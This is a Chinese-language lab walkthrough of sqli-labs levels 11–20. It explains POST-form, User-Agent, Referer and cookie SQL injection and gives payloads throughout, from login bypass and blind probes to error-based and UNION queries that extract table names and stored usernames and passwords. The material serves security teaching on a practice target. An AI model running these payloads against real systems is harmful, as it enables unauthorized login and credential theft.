sqli-labs:Less-11-Less-20

Less-11~Less-20是post型注入,一般都是登陆绕过,当然也是可以获取数据库的信息。

工具

火狐+burpsuite/hackbar插件



less 11 POST - Error Based - Single quotes- String (基于错误的POST型单引号字符型注入)

我们把 整个被单引号引着的复制下来

把左端和右端的单引号去掉,就变成下面的

test’ LIMIT 0,1 test右边有个单引号

那么判断是单引号注入了







直接来个永真的,加注释,登陆成功

uname=1' or 1=1#&passwd=1&submit=Submit





尝试以下payload,失败了

uname=test' or 1=1 & passwd=test&submit=Submit

首先and的优先级高于or 【就是and先运算】

那么 ‘1’=‘1’ and password=‘test’ 先运算,因为users表里面的password字段没有一个数据时test,右边是false,那么整个表达式就是false

那么语句就变成 SELECT username, password FROM users WHERE username='test' or false

username='test'没有这一行数据吧,右边是false,or也救不了你了





uname这里不行,我们尝试passwd咯,发现是可以的

uname=test&passwd=test' or '1'='1&submit=Submit

首先and先运算

username=‘test’ and password=‘test’ 返回false(0)

‘1’=‘1’ 肯定是true(1)了

最终语句等价于

SELECT username, password FROM users WHERE 0 or 1;

那么就肯定可以绕过登陆了

那么总结一下:一般第一个登陆字段(一般是用户名)就用注释,第二个登陆字段(一般就密码)用闭合和注释都是可以的

此外,我们这里还可以通过盲注获取数据库信息





uname=11&passwd=1' or length(database())=7 # &submit=Submit

uname=11&passwd=1' or length(database())=8 # &submit=Submit

less 12 POST - Error Based - Double quotes- String-with twist (基于错误的双引号POST型字符型变形的注入)

先用什么单引号双引号看看,报错就看出它有没有用引号,或者加了其他东西

单引号

双引号

双引号





那么这里明显看出用)将变量括着,那么直接绕过

那么这里明显看出用)将变量括着,那么直接绕过

uname=11&passwd=1") or 1=1 # &submit=Submit

less 13 POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)

less 14 POST - Double Injection- Double quotes- String (POST双引号变形双注入)

uname=11&passwd=1" or "1"="1 &submit=Submit

less 15 Blind- Boolian/time Based - Single quotes (基于bool型/时间延迟单引号POST型盲注)

这里输入单引号,双引号就不会报错了,我们只能加上永真用假或者时间延迟函数了

确定单引号盲注

根据页面显示,可以测出为布尔和时间延迟的盲注,如下图所示

uname=admin' and 1=1 --+&passwd=admin&submit=Submit

less 16 Blind- Boolian/Time Based - Double quotes (基于bool型/时间延迟的双引号POST型盲注)

uname=11&passwd=a") or 1=1# &submit=Submit

uname=admin’ and 1=2 --+&passwd=admin&submit=Submit

uname=admin’ and 1=2 --+&passwd=admin&submit=Submit

uname=admin’ and sleep(5) --+&passwd=admin&submit=Submit

页面响应延迟,可以看出存在时间延迟性注入,直接使用sqlmap跑或者写脚本。

less 17 Update Query- Error Based - String (基于错误的更新查询POST注入)

注意:下面的注入,一不小心可能把数据库的user表的密码表给清空了





payload:updatexml(1,concat(0x7e,(version())),0),这函数直接在mysql控制台直接help查看

可以看到可以看到

可以看到可以看到

第一个参数是 目标xml

第二个参数是 xpath的表达式,这个看w3c那个xpath教程

第三个参数是 要将xpath的表达式的东西将目标xml替换成什么



实践了一下上面的例子,你就会理解

第一个直接将a结点的内容包括a直接替换为fff了

第二个是因为第一个结点并没有b结点所以没有变化, /就相当于linux的根目录咯

第三个例子就不管b在哪一层,只要找到就替换

而且发现只能替换一个结点



可以看到,uname用check_input()函数进行了处理

可以看到,uname用check_input()函数进行了处理

check_input首先判断不为空,就截取前15个字符,

当magic_quotes_gpc=On的时候,函数get_magic_quotes_gpc()就会返回1

当magic_quotes_gpc=Off的时候,函数get_magic_quotes_gpc()就会返回0

magic_quotes_gpc函数在php中的作用是判断解析用户提示的数据,如包括有:post、get、cookie过来的数据增加转义字符“\”,以确保这些数据不会引起程序,特别是数据库语句因为特殊字符引起的污染而出现致命的错误

若开了就将转义符去掉

ctype_digit判断是不是数字,是数字就返回true,否则返回false

是字符就用mysql_real_escape_string过滤,其实基本就是转义(转义 SQL 语句中使用的字符串中的特殊字符,并考虑到连接的当前字符集),这样就把宽字节cut了

是数字也要用intval转化成int,因为传过来的是字符型数字

可以看到只对uname过滤,那么我们从password入手咯

less 18 Header Injection - Uagent field - Error based (基于错误的用户代理,头部POST注入)

Host

Host请求报头域主要用于指定被请求资源的Internet主机和端口号。

如:Host: localhost:8088

User-Agent

User-Agent请求报头域允许客户端将它的操作系统、浏览器和其他属性告诉服务器。登录一些网站时,很多时候都可以见到显示我们的浏览器、系统信息,这些都是此头的作用。

如:User-Agent: Mozilla/5.0

Referer

Referer包含一个URL,代表当前访问URL的上一个URL,也就是说,用户是从什么地方来到本页面。

如:Referer: http://localhost:8088/sqlilabs/Less-18/

Cookie

Cookie是非常重要的请求头,它是一段文本,常用来表示请求者身份等。

如:Cookie: username=admin; password=admin

Range

Range可以请求实体的部分内容,多线程下载一定会用到此请求头。

如:表示头500字节:Range: bytes=0~499

表示第二个500字节:Range: bytes=500~999

表示最后500字节:Range: bytes=-500

表示500字节以后的范围:Range: bytes=500-

X-Forwarded-For

X-Forwarded-For即XXF头,它代表请求端的IP,可以有多个,中间以逗号隔开。

如:X-Forwarded-For: 8.8.8.8

Accept

Accept请求报头域用于指定客户端接收哪些MIME类型的信息。

如:Accept: text/html

Accept-Charset

Accept-Charset请求报头域用于指定客户端接收的字符集。如果在请求消息中没有设置这个域,默认是任何字符集都可以接收。

如: Accept-Charset: gb2312



回显能够显示你的IP地址,这里自然会想到是不是XFF头注入。一航师傅的WP也是这么写的,但是后来多次尝试未果,看后台源码后查资料发现是不对的。

回显能够显示你的IP地址,这里自然会想到是不是XFF头注入。一航师傅的WP也是这么写的,但是后来多次尝试未果,看后台源码后查资料发现是不对的。

$uagent = $_SERVER['HTTP_USER_AGENT'];

$IP = $_SERVER['REMOTE_ADDR'];

源码使用HTTP_USER_AGENT只获取了HTTP请求头的一个部分:User-Agent。

而获取IP则使用了REMOTE_ADDR,这能直接获取TCP协议数据包的底层会话IP地址,它能被代理服务器或路由修改伪造,但非修改XFF头就可以更改的。

再看源码:

$uname = check_input($_POST['uname']); $passwd = check_input($_POST['passwd']);

对POST的uname和passwd都做了check_input()处理,在Less17已经分析了这个函数,所以表单不存在注入点。

不论是否登录成功,都会回显IP。

登陆成功后回显uagent,并将uagent、IP、uname插入到security数据库的uagents表的uagent、ip_address、username三个字段中。

经过这次尝试可以看到:修改XFF头对IP没有影响,登陆成功会回显你的

经过这次尝试可以看到:修改XFF头对IP没有影响,登陆成功会回显你的User-Agent。

这里要输入正确的账号和密码才能绕过账号密码判断,进入处理User-Agent部分。这跟现实中的注册登录再注入是比较贴合。

所以注入点就在User-Agent处。

我们已经得出注入语句为INSERT,根据Less17中的介绍,这里有很多方法可以注入

我们选择updatexml()注入。







这里我们仍需要根据回显报错来判断INSERT语句结构,首先任意尝试:

User-Agent: Hyafinthus' updatexml(1,concat('#',(database())),0)--+

可以看到uagent是在IP和uname之前的,即INSERT语句:

可以看到uagent是在IP和uname之前的,即INSERT语句:

INSERT INTO table_name ('uagent','ip_address','username') VALUES ('$uagent','$IP','$uname')

步骤1:数据库名security



User-Agent: Hyafinthus' or updatexml(1,concat('#',(database())),0),'','')#

注意:这里并不是URL而是HTTP头,所以

注意:这里并不是URL而是HTTP头,所以+并不会被转义为(空格),于是末尾的注释符号要变为#。



步骤2:表名users

User-Agent: ' or updatexml(1,concat('#',(select group_concat(table_name) from information_schema.tables where table_schema='security')),0),'','')#

注意:因为这里or的语法,User-Agent应为空。而步骤1成功的原因不确定,教程中也为空但没有影响,猜测是数据库版本的问题。



步骤3:字段名id、username、password

User-Agent: ' or updatexml(1,concat('#',(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),0),'','')#

步骤4:数据

步骤4:数据

User-Agent: ' or updatexml(1,concat('#',(select * from (select concat_ws('#',id,username,password) from users limit 0,1) a)),0),'','')#

注意:同样因为错误信息只显示了一部分,使用limit偏移注入。

注意:同样因为错误信息只显示了一部分,使用limit偏移注入。

less 19 Header Injection - Referer field - Error based (基于头部的Referer POST报错注入)发现用的表也改了,只有referer和IP:

INSERT INTO table_name ('referer','ip_address') VALUES ('$referer','$IP')

知道了查询语句便可以注入:

步骤1:数据库名security

Referer: ' or updatexml(1,concat('#',(database())),0),'')#

步骤2:表名users

Referer: ' or updatexml(1,concat('#',(select group_concat(table_name) from information_schema.tables where table_schema='security')),0),'')#

步骤3:字段名id、username、password

Referer: ' or updatexml(1,concat('#',(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),0),'')#

步骤4:数据

Referer: ' or updatexml(1,concat('#',(select * from (select concat_ws('#',id,username,password) from users limit 0,1) a)),0),'')#







less 20 Cookie injections - Uagent field - Error based (基于错误的cookie头部POST注入)

回显有User-Agent、IP这样从当次Request直接获取的,

也有Cookie这样刷新页面后仍存在的,

还有登录用户的id、username、password。

最下方是删除Cookie的按钮,点击后刷新到初始界面。

使用Chrome插件Edit This Cookie查看存储的Cookie信息:

可以看到只存储了uname这一个字段的信息,且是明文存储。

修改Cookie后刷新界面:

便可以得知整个后台流程:

便可以得知整个后台流程:

登陆后将uname写入Cookie。

在每次Request (GET / POST)页面时后台判断Cookie是否存在,若不存在则为登录界面;若存在则读取Cookie中字段uname。

在数据库中按username查询,若用户存在则将查询到用户id、username、password回显;若不存在

可以判断出注入点就在Cookie处,但是这里注入有两种途径:

用Chrome插件EditThisCookie修改本地Cookie文件注入。

用Burp修改登陆(POST)成功后刷新时GET请求头中的Cookie值注入,这种方式不会修改本地的Cookie文件。

接下来将重点演示第一种途径的注入。

0x02. 注入过程

我们得出后台根据Cookie中的uname查询用户的所有信息,即这是个SELECT语句,我们可以使用最简单的UNION注入。



步骤1:判断字符型 / 数字型注入

uname = admin' order by 4#

uname = 1' union select 1,2,3#

实际上这个页面太清晰了,不用判断字段都能猜出来。

得出SQL语句:

SELECT * FROM table_name WHERE username='$cookie_uname' LIMIT 0,1



步骤3:数据库名security

uname = 1' union select 1,2,database()#

1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'#

步骤5:字段名id、username、password

1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'#

1' union select 1,2,group_concat(concat_ws('-',id,username,password)) from users#

cookie: uname=admin1'and extractvalue(1,concat(0x7e,(select @@basedir),0x7e))#